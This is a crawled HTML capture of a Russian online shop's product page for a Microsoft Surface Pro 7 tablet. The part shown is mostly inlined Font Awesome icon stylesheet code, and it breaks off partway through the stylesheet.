

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maxpoints.ru/planshet/planshet-microsoft-surface-pro-7-i7-16gb-1tb-2019
body_size: 71094
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="icon" type="image/png" href="https://maxpoints.ru/favicon.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\